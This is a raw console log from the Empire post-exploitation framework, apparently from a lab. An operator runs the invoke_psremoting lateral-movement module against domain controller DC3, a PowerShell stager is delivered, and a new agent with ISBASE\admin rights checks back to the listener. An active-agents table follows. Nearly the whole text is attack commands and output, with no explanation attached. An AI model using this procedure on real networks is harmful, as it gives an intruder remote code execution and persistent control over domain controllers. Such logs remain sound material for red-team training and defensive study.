 (Empire: DKNYZW84) > usemodule lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_psremoting) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_psremoting) > execute
[*] Tasked DKNYZW84 to run TASK_CMD_WAIT
[*] Agent DKNYZW84 tasked with task ID 8
[*] Tasked agent DKNYZW84 to run module powershell/lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > [*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent YNVRLF8X from 192.168.235.132 posted public key
[*] Agent YNVRLF8X from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent YNVRLF8X checked in
[+] Initial agent YNVRLF8X from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to YNVRLF8X at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psremoting) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ -------- ------- ----- ------------
---
DXBFMSH4 ps 192.168.235.100 DC1 ISBASE\admin powershell/2728 5/0.0 2020-01-02 02:19:
15
DKNYZW84 ps 192.168.235.100 DC1 *ISBASE\admin powershell/3052 5/0.0 2020-01-02 02:18:
59
YNVRLF8X ps 192.168.235.132 DC3 *ISBASE\admin powershell/1444 5/0.0 2020-01-02 02:19:
13
(Empire: agents) >